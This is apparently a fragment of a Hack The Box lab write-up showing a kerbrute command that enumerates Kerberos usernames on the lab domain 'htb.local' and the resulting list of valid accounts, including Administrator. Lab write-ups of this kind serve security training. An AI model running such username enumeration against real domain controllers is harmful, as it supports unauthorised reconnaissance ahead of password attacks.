 kerbrute userenum --domain htb.local /root/Desktop/HTB/dict --dc 10.10.10.52
kerbrute
Version: v1.0.3 (9dad6e1) - 05/09/21 - Ronnie Flathers @ropnop
2021/05/09 23:10:18 > Using KDC(s):
2021/05/09 23:10:18 > 10.10.10.52:88
2021/05/09 23:10:18 > [+] VALID USERNAME: james@htb.local
2021/05/09 23:10:18 > [+] VALID USERNAME: James@htb.local
2021/05/09 23:10:18 > [+] VALID USERNAME: Mantis@htb.local
2021/05/09 23:10:18 > [+] VALID USERNAME: Administrator@htb.local
2021/05/09 23:10:18 > [+] VALID USERNAME: administrator@htb.local
2021/05/09 23:10:18 > [+] VALID USERNAME: JAMES@htb.local
2021/05/09 23:10:18 > [+] VALID USERNAME: mantis@htb.local